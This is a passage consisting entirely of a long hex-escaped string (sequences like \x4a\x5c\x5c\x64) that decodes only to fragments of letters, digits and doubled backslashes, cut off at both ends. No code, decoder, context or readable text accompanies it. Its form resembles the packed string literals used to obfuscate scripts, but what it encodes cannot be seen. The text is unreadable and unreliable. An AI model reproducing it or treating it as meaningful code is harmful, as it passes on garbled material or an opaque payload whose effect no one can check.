x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c